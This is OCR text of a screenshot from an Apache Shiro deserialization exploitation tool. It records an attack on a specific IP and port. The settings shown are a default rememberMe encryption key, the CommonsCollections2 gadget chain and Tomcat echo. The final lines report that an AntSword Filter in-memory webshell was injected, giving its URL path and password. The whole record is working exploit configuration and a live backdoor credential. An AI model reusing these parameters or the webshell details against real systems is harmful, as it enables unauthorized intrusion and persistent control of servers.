 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://106.75.63.100:33772/secret
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA==
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico
蚁剑[Filter] 注入成功!
路径：http://106.75.63.100:33772/favicondemo.ico
密码：pass1024
-------------------------------------------------